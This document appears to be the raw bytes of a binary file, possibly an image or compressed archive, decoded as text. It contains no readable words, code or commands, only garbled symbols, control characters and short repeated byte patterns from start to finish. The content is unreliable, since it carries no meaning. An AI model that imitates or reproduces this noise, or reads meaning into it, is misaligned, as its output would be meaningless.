&B���	N
"�@�CA8��@��+)]��J�"�04i�O��X���,`݊5&�ˢ�J@�6bQ�Tv�i	�-�P��"�5� G�G8418AJ�TP:��Z��l*I�FZ�t x���!�Qk�����YP7 �� �����|����I�Z.�0$GAKA
v��Ս�I��L֯O�����M����J<wL�:�K�ES�X�tp�6tf���$�L2�T�a�0��2�аI5�pb�7�4�@ 2��N[� ��n�ʃO>��?D	B���	\�G&`�F/�A&�b�e�<$%��,4�%��C(�d 	�d
&DP�Q/�	CEBg�%k���N�Y%p�UZ9�'W]Ep�p��@[��@���q�>��f�(�x1u�Q�%xņ!��A
 7�� ��P�2��6�at�%���he��5�h������F"�!��y�F�����"����V!����1*"	L�(Z�u�	$�]7�#�l�/#�t�)���w皲��*��b�����-D3~(l�� @�����h��6����4�8H	�XS͂�Y@�4PN<�6"< ��@9�c�'`�?�$��A�xX��(�&��D�+���B@�G ��H���uHZ�ʁ�'�A&� Y8`�&̤cw��w��J���S)@�&�h�@�UX��V�oE�P���e;���n�Wm�v��]�D$|�A�F��6��:@�8(2c(OY/%����
���zrИ֠����P�����.���k�V2�mgiK�:��:��q���.-����!������͉��ˏ�+�0|�|0,�rX/n����@`3XU�� v�ȅ3�72k,e'S5L�	Z`Y
 �x��x��C;��PH���n��Q����� &�!/TD��)lV��K�֋���F�H6�(�%
�^"�`�K&�Rf���d`=B� Hp	��O~�ӛ���8a��"�D�meq|b�:Fp��T@�䧜ǉͭE��+�؅�����@�����h0NR����TҜ�NOX�:Ё� !0V�U @O��Ib g��5q��	���M�N��\@10@��[�RιXB9���K��"�ӥ������CNυ����)��� �<�E�2�Zl#4R��F�e�V�0�0��XMc4���
T0�^��<S�
S(���(��(<�C�2���h���!F[Ô�kH�̊?@��JX͉!1�	�����mn�K���<� �D�Sp�eir�G���W�K�����e�f $"3�)ͭ{cՔ����`�/)� ^P)����e���c�V���rE��֎zr�z�Uj�N�Ԁ�d8ε�Z� ��DTOS���k��	ʥ a]@0;HB�K�2��k�er���7M��G�k`{�N9�)܀��`�(�����v����Hs:@ 02"�v)aI\�VԠgL�1��ڰ '
����/Fu&ߌz�DCK�G�����E��I�M0����SQq$^�� ^�İ�N$n%���Kc�	�� �$a�PHPJ�	�FI���G<��\��VH�Hl4@
kZ��J<�MkZ8u�"�CA��VU�d�+b8)�X��1��]�.��z*�1�^��`�b�j�:� ��o�,�"&�Y��rhᄞCˉl�G�T��,[�8��me`�p6��~����ŝ�,(�8')��\Q�G<�CX|�#�Td���h�����E�ŵ2�����r�d$��z;��~\(C�oHT�eS�Du��y&4��c�A�+AK��t�HLP2Z��	�R��#fm �L�*򖑏ԑ�iCA{_� �:��lk�(�t�1ʓ(p�qU+[U,��r�d�wW�u��v򐭷�J4`s�9uPގ�| &L AlaI p�UZ��-n~���W�57RY�R���`�r��
�<�����b� }6G_<K�M�C�-w�Ed�R�t�H�l�N-�\� �����L�g�^ؙ_%�k���Z��`�I��y��\�<IsP]�P#W������a��>@��l�M`���%D�M�>{���EO�zg�l�'�h?\�m� ����f�����$N5�fRT�z�H��H��{���I�ْ9�%-�bQcba�~	h<J��O�����!Wq�������XO������^����r�E�� (�2*)P �`yb]�]f��;e���
�b$p%!�,�ba�|E���bh5$@<&��=m���G9+X�rh���0�L������-���ewpE/�FxNsE �6Xj6�
��N��C��W�e��<!�a�,3l� �� ��2�P;��Ö��1 �_��z�w,xz<�B��"G�_ AK��5�J�{#�bS4�&6�w�_PE�7�SD�	H�S&�  !@�%P4oH�
fdpfD�p�pF$�8d�c�C8v+�udmr�ă�W	��-�"��eዛ�3�@(P�vL���:xu���IT^�5+�B��+b�?TCN/ �NUI�ag(Op4�,v%UEuabP �X�f���3H	.m�Bq���D����x��>�2*v�M�1N��wG��su��O�?��w��xhI��x��)�k�؀2�8lg�@�P�EU�_���@R�7���_3D,ĲC7R$����C>eE�o��|sEY�Px�h@-(�;�62q`�f+v`!~gdF��U�pC�c��C�U��t)0� �3 e���c#���2" + �-���S	����	B�߄1_�W�asZ��"sx�e!fbspIu����@�i5�(&�?$� d�p)�Ig�I3�)�@*/��"��auŘQ>���L�b��W��	N���ۡ/�1��3j�0x����������$�0H�+���aI!�� E4y< P��y�A/�P��"ԓ��3<����Q��m-�{�53'���`#Pc 0Y&Pf �C�fQ"5�x����,�#?n8��o^��$(VpG�#p��p�ri'�SGWEM�D2E	��':E�K��Tb�g�	N�OA @Иo���i��x�c��y�b�����j�( N���*��e�%�s���NS'~J5o���Q]㨎.�	Lu��i�/0X,����]�J�bi�FR���&F��
� �20��C/���ƀ���QN�2/����c/�D?�]��\�]��sx�?�!%*�S�QI�aHU�0�ɠ^w�*�#tA/2S6�,S	��7i�Ǡ��z,HB%Q�"HsC�JC�C�'\E/�CQ�{��I�%=�	_�N�N��f·��m3��$qWipDѣ=�A�@q��q�4!nKY���N:��xDn(F�"��@ �@@�l��h:�e�j�	l��d� o���@�%^��T d�t,5W)�?A�6�2P��qc$d�TdRU��I�]��2��*��0�rc������0�V�����R%�T
��v��L��w�3�6w�����iA�/Ƶ�KOH�NQ����w�@��xU<�����@ǣR·Պ1�A ����IbA&��*�j�,� 9Y�
�:�l'��Z��fCFC1t ����R	"a#��QGa]�GU����$O>u��)d	�g�$�Vn>Ч�Da��f�f�+G��1EqbS�#��4J�RX�$#�5�R	��S��	L��@@������k��c��b�jߔ��B���9��
�*�fT[�����It/`���1&�T:,�Y)������u00� �Z o e��+홺�����	���i>6�b�QN���{��ށwHK�0��ư���
��b-@�Tf��A�A�*F
����R�)��v`  �h��a��v�꺠�{��!�Q0� ���Q_��1
$��O�9���5zP�"�_r��7W�(}�5�н3B�F$I�D�ҰQp9�a6X'�$r�` acW�a?�{L��U"���v�#g��8k�������\��)�?��9��K�p,�3+7PK@'�ৎ��b?�b�2,��p��ËZY����'�"�� ���	U�ę�yKO��j�����۪��.��w�q	�@�d"?י	�➓K�ǥN����%KҞЕ$^�`��5;��J�SC]��2�<_X	4�W( j��N���^�����j
���	0�"`[�ְ��4���$���
��&�+�#�`�bR#����[���쫩X��}|Kv��Q�UF�+IRJh�#�-p$��r5�  Qf>Q�+�V��	L	��#g��*)�W�1�D ׊I|1`�n)ag9&S��k����y%0��K��}��aKB� ���G�ĽP1M�MfPů����v(���z.���ibƴڸ�$���vx����j���ѧ�9
ʊ��s�!�!�nZm>(�:�­67��  ���� �	6�,����b͠�L7�P]�V{��"�AC$<���u$СF�J/�*�d#J���E'6��%x�#�gDz�䠐A�v����+,�U�KB����M�}KGM�	ڼ86r���͈�	%��۰���}��	b
�P��W�!���e׺X�b��µ���Ή
~4�8p	dd{�Е�g����;XC���y���-�Kw�ͱN��0RR��J��)�o�*\�������[�E���i{�����k\s|xR��j!���Af��ۤ�L=���
ޒR-2�	�a��[		;�w�`�%�s8�w�lS	��_���.p�Qܛ�II`4��x}6�|\��*�Q�a�u�J�Xcm=.��,�b�`_��K�ln)!G������P�D��=nֽ����\*v��L	%P�\	x�ί�V�i/�`�b���s��P+�8t�ݕ�bb��=�<���"�k	�7{fb�袮��X�p�-�� �-��0�N�Ѵ �RR����6��H5� S���Aƽ�d��.�i��w��
�jS�u������QL�z�5�P^�R�}'5� ��O�U �0���	͏�. Bp֔ܮ�Ks��n,�����W��m_#O�&աw4�T)p��VS���b�a�5�̴��)�SbccG%}rTnr6��rt$�$�2�a�R`C喷���D�l�8��@ @���@+@+�����+�)�( @!!�!744@=7!6

8/�$��$�))���)@$�$�?=4������Ǯ�
?@
,
!��4@(0��@�00�(((ԫ�����a�Ơ2� ��P�\@(�5(�[�,Vb�QCY	)��"�BBR	����i�&��1kfX���&��6!����w	��J��@Q(��1j #��	(�KVl�#F�-˖B�^e<xPHx�4 ���j��)Ā��t8��A88r!�&4���P?�\}��Ų�h�"���ـ3������,��a���ۮ�G�Mm&�;���ȴ࿣�vf;B����%ߋ*���D� $*��z��"�O�!��K�8�V�'��<�����D�dt,풌C��.�L�����K�� �� �6�B80�s�9��N;���A�؃OI����6bC% �AQR�15�T,R8QE�\D�E}p�!��`KK��%�+��PC�yN:�l0�V#�07sfc�?\�&U�eЁ^�5�@\��� :p Xm�uVZkE:�[#Ƞ�	�^�^!h���M����j&(kv ��UAh�Je��P�K*}ڀ.y�q�ApƽT�(�z�=[�l�9�oýĂ㖻��Q��o��'����ڻ��&��u �	�:P�p��]���#��^#	�@��Ѣ:t U��5���BϹ"�B8-�P$�C��b�'6貋.�ؒ�$���έ�X$f�� ������N�l0U�0X� =�Xf�,���rEv]�3'1�ЖLr�%�L�`F)��A�d�I$�d��:Nz���Iֻ���©���� $���_b	9UUiU��f��@pE����5�	�_z��2p��	�p`� &����z*�{!�5&4�Xb�U���cZg�����*�V㼱5[qz[5
�R[�k�
��wō�k��?5�׫���T���5�+w5	�>�@@�R	+�y�G@G�����N8p�M0.�E�D)p���`Ё�f6J��Iʰ7X0!U�@(̐6�����A��Q��(�V�9��QL<:`��� 0Hen���P�9�٠4���@"��[���y1$�ə�D��(�o���t����c�r��2 ���"A�����\n)��0�F5��
K�&�E�S2��\b�:[�JT�ӄ%U�M��S�B�(�����1�n ,��Č˪�#���rz�t�(C���f;�z�n��8c\��R����&u�^�q�j���`_3
�r#K���? �3@<Bb%� ��\L�� ����%���dv�^#A��'^�"���h�!i��4$�(P�Ct��EZi
ޡ#�Ӝ@���lu#�8�lC7"��Mf"[�2�Mzs�Lʈ�����;����F���6��1��fl�J��$�s�K� ���F5`t��#+����,p�T�L���*�8��a�A���@h�8�/k,���V�e��K��%�
jjB��yU3��KlI}��&�^��T']�x��xrty������Xj��)��R�~*�`�P�!p���p�a�┯q#3�H>đ	uD��O�h�|��(��\�Wl�5�Mc8����i�H�9ֱ�����@�B$�B@(�	��ļ�����$�vR(]�K��`>f�E.�oɚIpBa�P�^���k"��i��@�@�����i&�v�	�0sV�й�6Ҭe�1#!��ȵ��ǐT� ��pr/C��n��L�����T�c��ݥ�6��1S���-9@h�a�\�S3��Lj��Lր�2��!|Y���h5δ%p�WY�f%�͌zW�#��`��m|�k0�@��N���	��� 	4@A�Lf\� j;En	�$�Ʃ

ݜ%4%��&4x2��\#hsDUW��M6� :�Z@-����F���ȖR��T"ik��`ڥ0�ɋf�6�l����m)�k��|���(�W�;U^mP^�@5Pm�G�J��3�r!�� �:��+=vˏu|J�,G8Np:M�%V��fg'�����ka4�(������&3���������E�g�[|jes�c��"D���ڪ�&"����w��|o���s�Y�1�y!�h��]$��C��fDG�~b'����N,�4�#�]V�A�8ʰ��p�(C��]�!>��g�Mcz��\�(E�pT��E��vĻm4�<�li��V��_~�[�G���ҏ	y+�	5��̝��kz99cO8`�S	�S���" �G�)� U���l5Ƒ�!m���+|�����" ȅ.s���a��
0um����dM �S��y��5���f��b垑�eGȋ�Ş�=�Ĉ�a�b���.����r�sӠ ����&� =��#K�QS�0G_o�% 1�"`D+�h��A��cT@� �P 43O���\Rh��E 53��zQP�B�=��ѐ+�4A34eN�E_�'y��
�E��D2��Dϥ  �?UF�&.6Sc"F��p�6m���;A��1s*C�@�s$(� 9��q1pU(3�9��  _�|`!}	Wp`�V����i%��: @d�n�g;�*��q�gq{�I�sV�f��J��XKG/�X`s��V����X+�>#�T��`F5B3�&vv\�L����߄/@�Wxu�0�Zw�������}�*��i�i�>%	��c�v͕ � !��j���nR+��!�����#CP�4 ��l�8�Q�Dځ�m(���V��d�E)�ma�7q�:�S��z��gBnȒ��'�p !�
�Ab�2G�8|2f�� �1�p HV�#�^ec�ȉ��p��V�pX9:X����pl�)�bT�*N�}��؊@pWz�I��s�Te��x2'o��(��7J��qM����s��X�q-�g��P_/����2�=�f��t���R,ph���S�����(  Vu83��&G�Q Y��f#B��Q�R	"BD� �5 ��
 C��Xk� C$bD��xЙ~��xI50�p�'9qa6a%�y�g7�wSg�&`�lTt&{f>��IrF��/���2� �@'A�5Ey�U�H9 ~d�4��� U��]��Yy�� С�^	���}��}NvP*.�QuՖ�V.�I}X%V+V�hޓ��P-��;�I{F�Q&�/��s�r��K�B�3L��Y�-�I�0wg�Q/h�q�O�)��@��0-�h��0+P����Y �� �@0 ���6���%`�� �� _�]m�W�фC3Ґ�p�P��<l#e_�U-�����%�p`T�'%�#�')qmI�z�l48���dK��)�5��u2G� '7�nBeM��fJ�NO�.�|��]9:��g�U��z�iA}�� �S;��qr;�H�N�	wՖ�J�:��/��֣J��J���D8r��ddw�* �a�AI�������p��,41.Qz�V*(y�A�Y��9���?�����N
  }�|qm�$ 
6�R9��@�������W��� )�C�	 PP��e"�Q �0�2ĜiDl��es�T�{(�b������vjgCm�F�b���EbBSk(ajrG�?�qu�tkFu�or�u���u�_i�@J��5U�q)�%�pHR9:��P�\9���ښ:le;�2x��d+
x����dP�+z�~Qa-����k�=*Y�k�J{�ۻ�#Jב32r���������,ڲrz�.�rX)7�q8���tY�q7�����%�h᫦wD{s/�m�!��wj��\�`O7�!�3�y� 8.�6K��G�
��)���zn�E"��`sS����
բ��S&Y$EMB`��i��	vzkK���cxk/�԰,L8Ԁ A27 ��D�У���F4a7��`9�$�z�K��ʕϺ����)�W��k*u�e������ⷺ��s��W���/ɻ_@j����"*��b�d�KI�?>g��P��$t�F��=lk6��r���?��?�RA"�^��4�G�V$P=�	onSh�K36�]e�6�	��hq������ޥ ��6@{�1&W#��'�0���G��I�!�5[T�1!7��A���mFj�S}c�Ia�9Z�3�n���1S��s�0 I[<<18~vD(&��@��F�� �D��
�ъ��
���q!JaI�]����#�_�"W��I��N��97+������s���*u�d,vC���s�ctK�=W�/��l�1�U���L�1M\Z�̱u�u�h��h����09 ��F$��;j�̠ � �p#�����ٿCa]C�
�=��#	�P� "��˿���j�Q������ƑSi3�j�mۉmE�7-����uH��#�(�ְS������n��_-)K�G�1
�l^5��-:\9��� �9��1@J� �
�g+�F*gi/��quхq~�D� X�˝s�
z��C4D�i��+��Ǵ�e�U���\�;��r��t�b�벩��x��e,��]0((�� ��u;QG�4:�?p =�	Q]Eߘ���]9�=����>X�U��	N�PP���jk�2���3�C�ਠP<P_Glx���!��a\� �6%Ҝ��m�S,�-l������Ha>?�P�R84w5'�����0���G1����J����������L��)@�'��CV Xc�b7XܻݖwU~��qM�W�;W�q�R�|5dq�t�d��d�*W���[Y�,g��K6zf�����X�8��4�@��<�0� u������A\ /ž�w:���O��
6  �ʄP[��@3���q�-�u�������3�9^��.��-���0��y���A�]͕��7�&��o�ˢ�ѱF�"Ty���	��K�R �0�B����ރÝXU�I�G� ���H����-��Z�M�Q+upn�1�J�k�S��d����� ���	�jqb��M���L&ܨB�ˍƲ��XU�D���ӞiK�LJ�Z�I�whE���ʣI��
���im�.`i��6�\[p3ẩ]$�Z/�2+�y>ڐ�6K��2���'31��X���y�2l�n��@�2�lB5S&e� A&���0���fF�>��N>ś�G�|�+Fb� ��T�x��nD�����I�z?�f���P\��>�أ� �=[ �3,0^6�r�q�����
N�~�*[������1~އ��䎮��4��A���/f�/>�K�Sfe{~&���гg�

@,@�@�����$/��@�����%+�+
((99
=!!)@��)$)@$$�,@)9����)�$6=@446$�8�/?
,
  �
�
,����.5:5���������q��.���d0�ȣ��|A� ���2`ܘ��I�dP�PA9��ș4R���X*$�2���dR���4L�p@��@p0�S!��##aP�H�TCS#�Ptc��Ch�@ƈ�#�]����oO���v-�#dȈ�����n�r���,L �P@@�Ѡ!��ɑC܀<r�*h@�<@� C� =M�qj�C��� �DC~����o8������D�`��IF?�ĩ(:9C�c6�	��!�5��ȇ����<䂟H�V�_"B7n��@�6 �,����/�ܒ�# #K���J
�ӟ!� M���6@d��ㄘS!�h8���^y@��@>d��4��� X9pB�L�PC��H@T�GI�I��ԒM3=5HB^���#�9�M��r�1AP �!
G�!(��җ����U�d Wl�dp\u��\���(]jQ�(\24������!��B��� uC*@p��!�� �!�M@���EvY�R�%e�p����l��i�M���"�$�lr�,G�JYZg%%�U'�$&��B�\�� �Rݵ>�`��p�##��@&�hRB���)��=��0
&.�`���Ҋ!��L�0�	?�`�6$�Br^�:�B��� M3�Vb�y���9�@���$i%�I���e����y��5i��q{fMM}�O��P7t` P����"O:�W��B�4�"�mc5�k��ݑ&� \xI�i��1��[;��R8�,\�be��Иd!�fR�B��c���Tk@lf�d�e��
7��8�-��w��Y��Uw��t��>Iv�_�u_�$3�c�m-������=�׮�����!�� ����1|�1�Cp.
����p.'"14.8�!�` ##Q��DlCQH�Y���AA>���̬G�� nv3"��<a	C2�&=D#(�H����K61SK���>�pjU�aN���� !6��'�u�<�.'��ۓĆ�ADŉ���!&��C�������7H��o���N�7�� >��P��Ō��8���oD&2 �����B=��UP��m2�:��Rq���n�V$���p��	�����y�a!����v��)�5�`�#Ћ�"8��a%(�W� �f��G[�
yAaF��ŢB�0 �G���@��_6X@�� 6� G������1"#������"��`�\���lg�]B<�$��� =�J��R��K[��L��>!��Mk�D%
���D"�rt�-��B��%���h�"
UE���,`$��S���8-c^��F���05*�8"��ٜ!.GH��J3�P!��HV�ɏ
j�1�߹z^иh1g����&I9J�I��amN)��,�=EL��%���I�<�-7�uO �����	�Ȃ^��#3F
^��T�Y���Ѓ6 WB��M1#1�D�a�D�6�����I#��m�r<�$�����H��4�'�D�]j��d�P�=��]Z���j�Ax�t��
�ID��KHډږ�\%Q��'���@p��r�_�-* 0����1�)�	������@��$��Z�2��$BCHͨ�4Hi��:�hF��$���2�陖I�s�ޭu��$%�ʸE|��W3w猋F~�D_i�˿ZB6��!� ��:�f��\t'�p��f���Le�DY����� ��f����Ԓl�(�;�Q	$Y���\0�{z��gB�{\��p�8�ax�V���Kc�t��-�:�Xݱ���bh�xFz

�j��Q�r�P	*$O�S�:�� Qd����`���F���M`��E�Ln�`C��q4�a�19[ـ1��e.�
|�U��b�&c�<U5�c�$�S�"���E��<�Y)���(�w�hQ�x?�ɐ�V;Kx��Л�-�Y~,�F8h�
  	�U@-/��"�0���(���^�Z�ȑ`~v��Xa���@ Ҵ�g�Q�l�v��&����h�ј��"��E ����Q^j�� <�ʣ;⑌<7�.|bҚ�i�` !O�t��Ap�Y�@�w�~#�ʑ���Ax��m��{P(�[�5` �+ڔ��0��;�cC��۳MmT���Q�
��� p֝�6�;3�V��PW�CpNtXJ?]�*1B�%t�#X���[�J��^��sM�w3����DɓH���Q�J���z\�F$X�4��@�-90 &��,�?4��-ԧ�\���/p�-W�C�"ߪ��p!�d5Z� @6�pw� 4"��H�R��?Qq	< Q��= \�O�S\�8f\5	SsC\"6ϲ&��]J#5ID��j�vJ��VQ[1@8�9cD�2S�/��25(^�8E?�=@W$d�y��lfy]�yΦ��VG&@T���>cA�@�!���9`Ga���n����oӶ{WV�`.�c�1|��8ǧ.l�|m�W���?�}��io�p��e����}�B#��>rm�	' 	��3 �0��24��'0���8�U5w>��*#E(�!�@�8��?@@BW@ t�.�{v!e�\ W�PPg	�ԁ�\�e$ei+!P>�-8��4f��T�v��,�vIl7��w5BM�gܣ9C� I/уav^�Q��Q�jS�DpC�C��`0��Vyaxy�wɑ' z�y�
�C/W ��?�*�Q ~�b�V �1*2:�⇔��wx�m�b�7�����196|��1�o'c�F.�x��}�1N��iuu��|�}����g	��vb&�~�H�\���k�5�c��Y�� >�!4`�?��1
t3��,ڠ݄�Ͱg�q�P&�ȍۨ& Ap#7�F.�z���2+�t3au:s$U3i��B
Ev�R<.���Q�7 ek�uݱ&!d�t$5�5��:���`Ú��'��j��� R��j�ek�(`(qDAER�� @�E9�y_(y�Ez�@�z?�*iA�3T�F����9��!��``��T҆+�DO��5'�{��;���Li�щ�Icc���oWɉ��a�|p�v�<��|�w��#p}�� 	��]c&��B�����op4V"���Y�� A�2�1Z� tܰ@���p�F'�('p�0�q@ r=�N�ڨ� A�70� ��Q �PP�x@ �A U�1+�AE���X���4gӂֵi��6��l��v9�i��Q��vWC����@wyD@ ��@/>h��U�}x>�	��'xW%E��5@���2�E������z�m�2�RG�hm�g ��c`����I5m�4	8PG1�K;�� ���j�b���p��IU��҂-��Vʇ���{ԂX	wt�������د��#d�#gY	j�k�!� ƀ*�4M�.w=
G·���";��7W0���0�� V�s
��(g߰!@�1���gS�%9߆[5[���y�감>{#��gK�*�xn�C�T�P��D@t��Xu%i��Ba�hœ�}"��ɪ܅_=X#�y^�SD�&fk��=A��K�A�v$j�&���		骊@�����Rt�X$l�I`�w��� �w�h�`����`JHU+��t�I�����"b0�T�g�CjU%��c��+�Z%��%��ϧc8�{)*V��#�$ڠ�GJ:��.Ը��  � �4� )��#�բܻf;	�P�2�p�
p���t!!K1ʷ�EN���6
d�Nrҁi
�vj��  J[��=��:��H��#H/y$�C`�i�e�
�����҄h�&�hDt;d�j��5�^tp+�V�f��ET#�U#0p^�g��~;E@�p�G�����[`y�ŶS%I��*w��}���v�Sq���Q@wG�� ��r��*w���r�Iy�FI��'���X��P١8��蚮բ��ʈ��]�3%���گ�⼄|	��@��ÿ��!��4�%��!�˂�%��  ����>�1��p �?	��B�8����м0#��@�˷,<�˼�˺��̌���`ˤYOl���A�V���I�i�	_;��̚=h<�����;8�õ
,��(6��?��2,�1���RhRH�@�å�C,�p���xY��Hܫ��e�lz��ww�mC�m��`����`D�$C�L0�g�q+"���{���
WL��C�cup,h}긻s+m����HY�a@����u\Ȅ�	��zz
�oԤ�4p>z����@Q�����:6�1�[�^#����1�d�#dQ�MD �H�D�l�A�Q�ͧv�!��3�Du�w$��L,i��،� ��s��&��H� �yr�m$*,�M�_7���\�|dͰ��@�(��`��
S���#yǡ`�Qj�`,)p���K6I����SV$
VG���@��}��F��j����H-ꨡr�IΗW����Z���E�]r%�1�#�3�/j� 0�o���0(����)��!���Q����6�T�Ĥ��M�kt&��ʍ�@('⼙	���:vmhx��)�Ռ&���<��6��e���i�uK�~|y�	#�:C�x���l�D��,�{{RX��\ٻ�=t}���,�� P�eA�E���9��������`�K-G��`�Caz��^�K��HUt�'}�D�I��-�����
&�'�.���(�I�Hy|���q��c��B�G� �@�ps~�@��/�Ǉ�ࠒ�=:Vdپ��p@�0��"x��z5%�ہ�@�� א �MG�aO�$���\WI\%xj���)�\Y���ukDD����##�Ϭ�����q��K��6�N���Rx��R��R�#�����jZ�k�Y�H\l��~�/���+������}1Ƥ���[��G��?�(�dE�&?Ԓ��|n�Sm��QI�ڡ��+��Ç���8Ʉ�(�ޛ�r�QS���Jk�=�or�!�7�,�p�!��Nv���K��P�Ұ �wfNi�Ѱ<�C���� �^N������[ ����υ�ek�,���\������1\��Et�%�3>H/����\�C�G>�#(�HK����R��=|�R88b�]1 0� �Y𾺑�I��y� N5K�3"@�?�@CT� ���3�-2����&ؑL�`�W��o�.&	/� ����6A�3O�§�i��F����?���Β��#V��M��pԉ��/@��44
@///@@?

@,�@����/
�@����,
@6�!! ,�@���4=,�ņ�� ����<���ޅ5�@.!77� � ��(��(����������(��W��{�`��#�#T˞���ś��G 6D�2���p@�AdH��@ Aw�Є�@n�9����b��SE�0Ȑ��D
P�J�� ��U�j���D��L���F	 %��P��B���QH	�q��$�޽�H���C��,�%fkޤH��f ǣG�A�l�#H��z�h�K�R?�(`�[ 	A�6Ak�%��N���h���@4D
@R-ɒ,M;�ak�͂,�x�
H+U�(���ӯ�۠D1Zl?�X�g�%�DP@&�"����*�s� ��2(�<D� zHK�e�a=����A
t�#�SbF�`X#H�D�+�t$I2$��L�l�� � a?���GO@DP"M��
4�TSOm%UUWeefT]-��X&�pV4%� �_q�	��[{��!�r�_,�V�	�$f���u�48h6��uFJ���6�f�]F�i�L���I�iҀ�)�NV[#��[(��������&H��x�@Jt`J�Ds���j�%�m7t��k�4"Z+㕧��)$26 s /��$1Ӟ�	"�"�xM6���i��C� �Ӄ9��J"���jh@�h
&����&^P����D��c<8���@�#eH��
)M�ҏ3o�N��
l�30P^"�@H9�
h�i�ɦU#� 5�'���X�UH	i��V�m��]8�p�_x�Sv
���-;bb ����y�e\戦�:�ߞ=�ꎅ,�*����Id�v�i���P+(�� � �p�nz�@xЀ�`�Ъ�H1�M��0��B
t�mj8�g%��C0��ǉ{7��c�\��&6�H���ph���BH��Z�p���a�*/�ʰ�2<4����L��89Q� I�JT�8�m�$DX4Z&�'��!�"�Qi��	P���<@ �ոB55q�OIa�d`� i�!в��Ey	d��)X��D� ���1 �8��r�Ҕ����t����W��BqL$0�9�W��)���J@�<���: D�\�e����.�`"@df���r%=AC�1Hu���0���E@  �*Ab$f�(��������	r��AtDP0�;8���F��0o4Lb�!��%!��̉�o#()DJr��E�H-a���t��\�$�l)((�O4���`i�`�ԔBF%k�g=Ux���P6@@@��>�`,(@	��78�"�R 7M"���E119�T�p�q�d�H8Rh�:G��� SCL.5��g�X�J�F������^�B���Y@ϊ% t�'7h�,���a{R�Ƭ�2�3���.H@�C�%A�TM�b>�y�j�I�xk��}�!7�f��i%P��&1�`�%�ܱK���E0�2�����Hd�IJ�=Vd��QHZҁi�Ț33D6[�
���2�s\A4�E�LTq�0 (� S��B}R��*��p��B�l3�Zf�P��v�K	.��ѡn{(\&J�G��@^68
�̬&��k$S�TNUI���X �T�>���U'12��o���`D��)x��}bY�'�P@Z!<���VBjԉ��_|��)�
q�S&�L�{v�T hRa�t��: I�L��r�\�e,��*@�0�CsC�� -%d���r%��rgK��n$��m�e����/��l��2�V�@�fi�4�"gk��*V�%� �g<C� Pq�@d( �W�B�BW��>�SN�hEk�2� r甖B�`XA	V��h�5��h�h���ڝA[������1�$�	h�T�3� .���S��bA8ЛK|1��e"�`*7GT�3f|�m��Fې��NA�g�J�� #�R0��è�pd$�Qyu�� K�8K�J�p"�Ӟ���  ����#��!w�e!�c�X�U%�7X����I�k����
���P����ْ�#�V^��x�_���^�r<HB����f�� qy���r&��~�N��=���%���M�3� ��<�Fфf4>��u|����8soa���6 �F�
�n/3��4�B��@0w�5�")�$�TOlv)�*�Xj����	^i�H�r�R���-Pu����YP�mH8��U����bƘ��g}.��K��b}�m�=&>�����k�����t�^E��õqT��ţQ�d|���:r)X������fȕ�Y/����4[�	)f1;�J
Q�m�ց=aOr@0�t@`NрNP8�D�%���I�$W�:� �AKQv�v�`wh�hH9@`�O�>�5@PC-�`s6 jgP%p'�C�f�wt�A�C���p	AK�x�5S#E8�����-`)�THxQI�R0E���9��+95mF�0��S�`ސG$��	�@��?ȰZVb��rq-�4 :��'}0a��Z��=d���Iϓ��"{.�`�=E$q�V�}��4�W�G!MF~���`~����Ċ�5e�Xr&2e��f�(ar-�M��M�M�`��N8q $=��zf�����Z[[�X��� 0K�ub�O\�5bv� 蘎@��d\I�\1�i�0C��l�j�&��j�aw}w(x�0	��|�����_��������+�	ul0�_W5F3�6�9��F�T)p���PW��C,9@ �
p  `T�`|�B[L���{�"9�d�P�[�&wz �F'2U���a�lg�<�6�H,iW��@j��d�cK�X�U! �����o�~��Y<RPVsS�$Af���u-JO�@���$N�tø%���%��=�>D�4 �AW2 D� �5d7������ ���T�5.0��� .�J��\�v6р��pwv��~�|'��a @Jㅅ畐u�_�*��)	�z����Eّ��� ��s9�# z�S
pDg�%�x�zű ��)� ��U�0 ���B!� H�!�:�n6a�����p�a%��<0�mݑ���|��T��/`�(
�D��W�4!'~�d2J�uI��i����:�f����M@"N6��N�.��g[� 4Qg��:�uN@���%b��9����X5Uӥ�x��>@C�����ʵ�y'��6��+��w�DG��b�w�Xx��b�"R�DbS�c ��V��Q9$�l��!�-�#q
K�ƞ���jG$��� 9���' �U 7p|�0��������"Y��G.�"�2�<��;�I��v�c��a�7�D}a� �$�axf.P��!�WKF���W1:�s�d䧊�~f��U���21��B�B� N� ������\;H7;a[���%K
J���)��H�d���9P�/�5�y��\nꂜ���F�2�j� �}�na ?`��D
bC�E��^��*���O�y�ѓ A"��(��E�y���Ζ��Y�>�Wg�.&P j��'�m���'@`�}qTN�Y��
�
4�bq�����
�o�r =�K��,�p�;�<"�.�w�Jd�d/���c�Ѹ���	��l	�-�W��@�
�k�r)X�~�(��uf��MSRZ�+1*4i9>m���Z�tGz`g�[0�7�~Vuu;ޗ�Zw��c�5����I�KA��ɦ� ��8��E�֏�eqD��6��j�QМ{Co/R� ���*��y�� �� &�(�(Iؐ2�y�UE'մe��Gl�G�a��އt-&���T�9����Z�_)   dfFV;i�A������ :�on�,|�,R���5��1�7���õPcii��H��=50 (�+: ���4m6 �ꭖk��ZŦ�4Mù�z-��M���s��f�fKX�{Z8t4y&%�]u���8T��g;�t9�%�yg�8�1�����	�����ȯ���(C!��/X��'%iw�U(({j�H�p�j?�9rS�\iy]T*��^4E��a)�uR�$)+��R$8��l'����-8�`��8@�S�. �8�D�a����P�[�IE�w~q�A�����0��3
� ��&�L{{�ja�� p�4�0��|�3H�$p��0א*�y��c�q� S �/��}U���ڢ2!Uܺml����zd<�`ܮ�0b�B���(�}5�l)uB���5��Ќ@�No�C�t]����Cq[]rGb�����Y�KZ3)�sP�馆��-XC�fP�9��7���6,<F��������(��ˍg8��-��1��kpDK8��-�&�X̕�	,~�9��V!��+1���g4����,M 1�S8$��;���5�o��p�P�h����s����i�J�Α�I�D��}=�tz��Lç|.����g񲈤H�!}��+z�+ ��T\�S|�:>�]��͹]����M&�����h�ti�'�o\�@�$7��{�@R��5T>�@�Cg7a4~<T�Ĭ��T�%�cB�˻���+��xiq�������ɚ�{b�`���6n�9�])�s���7��E��^Q��k1�^��A��H��6��'�L+����@�A(�� ��ѩS��s�9,�;!�ZͶG����T�L����p�F��y�$<�#o�r���n�R��
�
� �4P�DDȤ��$�"�R��*��܉D^b	M�}&�}]�m�b��}�T�M�7@йB�`�']�o	Ɵ��'��2��i�޴�ҰU�M��H�t`�>#48��9!9=A6�����T�&
